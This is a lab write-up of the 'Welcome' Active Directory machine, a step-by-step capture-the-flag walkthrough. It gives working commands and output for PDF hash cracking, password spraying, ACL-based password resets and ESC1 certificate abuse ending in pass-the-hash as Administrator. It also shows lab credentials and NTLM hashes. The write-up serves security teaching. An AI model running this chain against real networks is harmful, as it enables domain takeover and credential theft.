Welcome
Summary
Welcome is a HacksmarterLabs Active Directory machine that demonstrates a comprehensive attack chain involving password-protected PDF extraction, password spraying, ACL abuse, and Active Directory Certificate Services (ADCS) exploitation. The attack begins with initial credentials for a low-privileged user. Through SMB share enumeration, we discover a password-protected PDF file containing default credentials. After cracking the PDF password, we perform password spraying to discover additional user accounts. By exploiting ACL permissions, we gain the ability to change passwords for service accounts. Finally, we exploit an ESC1 vulnerability in ADCS to obtain an Administrator certificate, enabling complete domain compromise through certificate-based authentication.
Initial Access
Provided Credentials
We start with credentials for the following account:
- Username:
e.hills - Password:
Il0vemyj0b2025!
This represents a realistic scenario where initial access is gained through social engineering, password reuse, or other initial compromise vectors.
Initial Enumeration
LDAP User Enumeration
We begin by enumerating domain users using LDAP:
1
nxc ldap $FQDN -u $USERAD -p $PASS --users-export users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
LDAP 10.1.130.157 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:WELCOME.local) (signing:None) (channel binding:Never)
LDAP 10.1.130.157 389 DC01 [+] WELCOME.local\e.hills:Il0vemyj0b2025!
LDAP 10.1.130.157 389 DC01 [*] Enumerated 11 domain users: WELCOME.local
Username Last PW Set BadPW Description
Administrator 2025-09-13 13:24:04 0 Built-in account for administering the computer/domain
Guest <never> 1 Built-in account for guest access to the computer/domain
krbtgt 2025-09-13 13:40:39 1 Key Distribution Center Service Account
e.hills 2025-09-13 17:41:15 1
j.crickets 2025-09-13 17:43:53 1
e.blanch 2025-09-13 17:49:13 1
i.park 2025-11-06 12:11:53 0 IT Intern
j.johnson 2025-09-13 17:58:15 1
a.harris 2025-09-13 17:59:13 0
svc_ca 2025-11-06 12:15:07 0
svc_web 2025-09-13 18:40:40 1 Web Server in Progress
The enumeration reveals several domain users including service accounts (
svc_ca,svc_web) and regular user accounts. The presence of an IT Intern account (i.park) may be of interest for privilege escalation.
SMB Share Enumeration
We enumerate accessible SMB shares:
1
nxc smb $FQDN -u $USERAD -p $PASS --shares
1
2
3
4
5
6
7
8
9
10
11
SMB 10.1.130.157 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:WELCOME.local) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.1.130.157 445 DC01 [+] WELCOME.local\e.hills:Il0vemyj0b2025!
SMB 10.1.130.157 445 DC01 [*] Enumerated shares
Share Permissions Remark
----- ----------- ------
ADMIN$ Remote Admin
C$ Default share
Human Resources READ
IPC$ READ Remote IPC
NETLOGON READ Logon server share
SYSVOL READ Logon server share
The
Human Resourcesshare is accessible with READ permissions. This may contain sensitive documents that could reveal credentials or other useful information.
PDF Password Cracking
Accessing the Human Resources Share
We connect to the Human Resources share to explore its contents:
1
smbclient.py -dc-ip $IP $DOMAIN/$USERAD:$PASS@$FQDN
1
2
3
4
5
6
7
8
9
10
# use Human Resources
# ls
drw-rw-rw- 0 Sat Sep 13 20:21:16 2025 .
drw-rw-rw- 0 Sat Sep 13 17:11:19 2025 ..
-rw-rw-rw- 84715 Sat Sep 13 20:21:16 2025 Welcome 2025 Holiday Schedule.pdf
-rw-rw-rw- 81466 Sat Sep 13 20:21:16 2025 Welcome Benefits.pdf
-rw-rw-rw- 82644 Sat Sep 13 20:21:16 2025 Welcome Handbook Excerpts.pdf
-rw-rw-rw- 79823 Sat Sep 13 20:21:16 2025 Welcome Performance Review Guide.pdf
-rw-rw-rw- 89511 Sat Sep 13 20:21:16 2025 Welcome Start Guide.pdf
# mget *
We discover several PDF files, including a “Welcome Start Guide.pdf” which may contain onboarding information or default credentials.
Extracting PDF Hash
The PDF files are password-protected. We extract the hash from the “Welcome Start Guide.pdf” file:
1
pdf2john.py "Welcome Start Guide.pdf" > pdf_hash
The extracted hash:
1
$pdf$4*4*128*-1060*1*16*fc591b1749ad08498b60ce3a81947b8c*32*9abeeb4695a10ac7b5e6558d39ee8c8300000000000000000000000000000000*32*e3e7eecc056a1ca2a2b0298352b0970f96ff1503022a1146e322e2f215dfd6be
Cracking the PDF Password
We use hashcat to crack the PDF password:
1
hashcat pdf_hash /opt/rockyou.txt
Hashcat automatically detects the hash type as PDF 1.4 - 1.6 (Acrobat 5 - 8):
1
10500 | PDF 1.4 - 1.6 (Acrobat 5 - 8) | Document
The password is successfully cracked:
1
$pdf$4*4*128*-1060*1*16*fc591b1749ad08498b60ce3a81947b8c*32*9abeeb4695a10ac7b5e6558d39ee8c8300000000000000000000000000000000*32*e3e7eecc056a1ca2a2b0298352b0970f96ff1503022a1146e322e2f215dfd6be:humanresources
The PDF password is
humanresources. This is a weak password that could have been easily guessed or found in a wordlist.
Extracting Default Credentials
After opening the PDF with the password, we discover default credentials:
The document reveals a default password: Welcome2025!@
Critical Discovery: The Welcome Start Guide PDF contains default credentials (
Welcome2025!@) that may be used across multiple accounts in the domain. This is a common security issue where default passwords are documented and shared.
Password Spraying Attack
Performing Password Spray
Using the discovered default password, we perform a password spray attack against all enumerated users:
1
nxc ldap $FQDN -u users -p 'Welcome2025!@' --continue-on-success
Command breakdown:
nxc ldap: NetExec LDAP module-u users: Use the users file from previous enumeration-p 'Welcome2025!@': The default password discovered in the PDF--continue-on-success: Continue testing even after finding a match
The password spray reveals that a.harris uses the default password:
1
2
3
4
5
6
7
8
9
10
11
LDAP 10.1.130.157 389 DC01 [-] WELCOME.local\Administrator:Welcome2025!@
LDAP 10.1.130.157 389 DC01 [-] WELCOME.local\Guest:Welcome2025!@
LDAP 10.1.130.157 389 DC01 [-] WELCOME.local\krbtgt:Welcome2025!@
LDAP 10.1.130.157 389 DC01 [-] WELCOME.local\e.hills:Welcome2025!@
LDAP 10.1.130.157 389 DC01 [-] WELCOME.local\j.crickets:Welcome2025!@
LDAP 10.1.130.157 389 DC01 [-] WELCOME.local\e.blanch:Welcome2025!@
LDAP 10.1.130.157 389 DC01 [-] WELCOME.local\i.park:Welcome2025!@
LDAP 10.1.130.157 389 DC01 [-] WELCOME.local\j.johnson:Welcome2025!@
LDAP 10.1.130.157 389 DC01 [+] WELCOME.local\a.harris:Welcome2025!@
LDAP 10.1.130.157 389 DC01 [-] WELCOME.local\svc_ca:Welcome2025!@
LDAP 10.1.130.157 389 DC01 [-] WELCOME.local\svc_web:Welcome2025!@
Password Spray Success: The account
a.harrisuses the default passwordWelcome2025!@. This gives us access to an additional user account that may have different permissions than our initial account.
ACL Enumeration and Abuse
Enumerating Writable Objects
Using a.harris credentials, we enumerate writable objects using bloodyAD:
1
bloodyAD --host $FQDN -d $DOMAIN -u $USERAD -p $PASS get writable
The enumeration reveals several writable objects:
1
2
3
4
5
6
7
8
9
10
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=WELCOME,DC=local
permission: WRITE
distinguishedName: CN=Ian Park,CN=Users,DC=WELCOME,DC=local
permission: CREATE_CHILD; WRITE
OWNER: WRITE
DACL: WRITE
distinguishedName: CN=Alice Harris,CN=Users,DC=WELCOME,DC=local
permission: WRITE
Critical Discovery: We have
WRITE,CREATE_CHILD,OWNER, andDACLpermissions overCN=Ian Park,CN=Users,DC=WELCOME,DC=local. This combination of permissions is equivalent to GenericAll, which allows us to modify any attribute of the object, including the password.
Changing Ian Park’s Password
Since we have GenericAll permissions over i.park, we can change his password:
1
bloodyAD --host $FQDN -d $DOMAIN -u $USERAD -p $PASS set password i.park 'P@$$word123!'
1
[+] Password changed successfully!
We successfully changed
i.park’s password. This gives us access to the IT Intern account, which may have additional privileges or access to different resources.
Changing Service Account Passwords
Using i.park credentials, we can also change passwords for service accounts. We change the passwords for svc_ca and svc_web:
1
bloodyAD --host $FQDN -d $DOMAIN -u $USERAD -p $PASS set password svc_ca 'P@$$word123!'
1
[+] Password changed successfully!
Service Account Compromise: By changing the
svc_capassword, we gain access to the service account used for Active Directory Certificate Services. This is critical assvc_camay have enrollment rights on certificate templates.
Active Directory Certificate Services (ADCS) Exploitation
Enumerating Certificate Templates
Using svc_ca credentials, we enumerate certificate templates using certipy:
1
certipy find -dc-ip $IP -target $FQDN -u $USERAD@$FQDN -p $PASS -enabled -hide-admins -stdout -vulnerable
The enumeration reveals a vulnerable certificate template:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
Certificate Authorities
0
CA Name : WELCOME-CA
DNS Name : DC01.WELCOME.local
Certificate Subject : CN=WELCOME-CA, DC=WELCOME, DC=local
Certificate Serial Number : 6E7A025A45F4E6A14E1F08B77737AFD9
Certificate Validity Start : 2025-09-13 16:39:33+00:00
Certificate Validity End : 2030-09-13 16:49:33+00:00
Permissions
Access Rights
Enroll : WELCOME.LOCAL\Authenticated Users
Certificate Templates
0
Template Name : Welcome-Template
Display Name : Welcome-Template
Certificate Authorities : WELCOME-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
Extended Key Usage : Server Authentication
Client Authentication
Permissions
Enrollment Permissions
Enrollment Rights : WELCOME.LOCAL\svc ca
[+] User Enrollable Principals : WELCOME.LOCAL\svc ca
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
ESC1 Vulnerability Discovered: The
Welcome-Templatecertificate template is vulnerable to ESC1 (Enrollee Supplies Subject). This vulnerability occurs when:
- The template allows the enrollee to supply the subject (Enrollee Supplies Subject = True)
- The template allows client authentication (Client Authentication in Extended Key Usage)
- We have enrollment rights (which we do as
svc_ca)This allows us to request a certificate for any user, including the Administrator account.
Exploiting ESC1 Vulnerability
To exploit ESC1, we need the domain SID. We retrieve it using lookupsid.py:
1
lookupsid.py $DOMAIN/$USERAD:$PASS@$FQDN -domain-sids 0
1
[*] Domain SID is: S-1-5-21-141921413-1529318470-1830575104
Now we request a certificate for the Administrator account:
1
2
3
4
5
certipy req \
-u $USERAD@$DOMAIN -p $PASS \
-dc-ip $IP -target $FQDN \
-ca 'WELCOME-CA' -template 'Welcome-Template' \
-upn administrator@$DOMAIN -sid S-1-5-21-141921413-1529318470-1830575104-500
Command breakdown:
certipy req: Request a certificate-u $USERAD@$DOMAIN -p $PASS: Authenticate as svc_ca-dc-ip $IP -target $FQDN: Domain controller information-ca 'WELCOME-CA': Certificate Authority name-template 'Welcome-Template': Vulnerable template-upn administrator@$DOMAIN: Request certificate for Administrator-sid S-1-5-21-141921413-1529318470-1830575104-500: Administrator’s SID (RID 500)
The certificate request is successful:
1
2
3
4
5
6
7
[*] Requesting certificate via RPC
[*] Request ID is 22
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@WELCOME.local'
[*] Certificate object SID is 'S-1-5-21-141921413-1529318470-1830575104-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
Authenticating with Certificate
We use the certificate to authenticate and extract the NTLM hash:
1
certipy auth -pfx administrator.pfx -dc-ip $IP
1
2
3
4
5
6
7
8
9
10
[*] Certificate identities:
[*] SAN UPN: 'administrator@WELCOME.local'
[*] SAN URL SID: 'S-1-5-21-141921413-1529318470-1830575104-500'
[*] Using principal: 'administrator@welcome.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@welcome.local': aad3b435b51404eeaad3b435b51404ee:0cf1b799460a39c852068b7c0574677a
Domain Compromise: We successfully obtained the Administrator NTLM hash (
0cf1b799460a39c852068b7c0574677a) through certificate-based authentication. This enables complete domain access.
Domain Compromise
Accessing Administrator Shares
Using the Administrator hash, we can access the domain controller:
1
smbclient.py -hashes ':0cf1b799460a39c852068b7c0574677a' $DOMAIN/Administrator@$FQDN
We navigate to the Administrator’s Desktop to retrieve the root flag:
1
2
3
4
5
# use C$
# cd Users\Administrator\Desktop
# ls
-rw-rw-rw- 32 Sat Sep 13 21:50:19 2025 root.txt
# get root.txt
We also retrieve the user flag from a.harris’s Desktop:
1
2
3
4
# cd ..\a.harris\desktop
# ls
-rw-rw-rw- 32 Sat Sep 14 00:48:14 2025 user.txt
# get user.txt
Conclusion
Quick Recap
- Initial access was provided through credentials for
e.hills - SMB share enumeration revealed password-protected PDF files in the Human Resources share
- PDF password was cracked, revealing default credentials
- Password spraying discovered that
a.harrisused the default password - ACL enumeration revealed GenericAll permissions over
i.park - Password changes were performed on
i.parkand service accounts - ADCS enumeration revealed an ESC1 vulnerability in the Welcome-Template
- ESC1 was exploited to obtain an Administrator certificate
- Certificate-based authentication provided Administrator NTLM hash
- Complete domain compromise was achieved
Lessons Learned
- Default Credentials: Default passwords should never be documented in accessible files or shared across accounts
- Password Policies: Strong password policies should prevent the use of default or easily guessable passwords
- Access Control Lists: Proper ACL management is critical to prevent unauthorized password changes
- ADCS Security: Certificate templates should be properly configured to prevent ESC1 and other vulnerabilities
- Enrollee Supplies Subject: Templates allowing enrollees to supply the subject should have strict enrollment controls
- Service Account Security: Service accounts with certificate enrollment rights should be carefully protected
- Information Disclosure: Sensitive documents should not be stored in publicly accessible shares
- Defense in Depth: Multiple security controls should protect critical systems and credentials



